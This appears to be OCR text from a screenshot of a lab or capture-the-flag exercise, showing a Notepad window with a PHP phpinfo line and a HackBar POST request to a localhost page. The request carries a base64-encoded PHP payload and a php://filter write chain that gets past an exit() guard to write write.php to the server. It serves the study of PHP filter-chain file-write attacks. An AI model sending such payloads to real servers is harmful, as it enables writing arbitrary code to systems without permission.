 文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
<?php phpinfo(); ?>
元 网络 性能 内存 HackBar » 1 2
LOAD SQLI XSS LFI SSTI SHEL
Windows (CRLF) UTF-8
URL
http://127.0.0.1:802/exit.php
enctype
Enable POST application/x-www-form-urlencoded
Body
txt=PD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=string.strip_tags|convert.base64-
decode/resource=write.php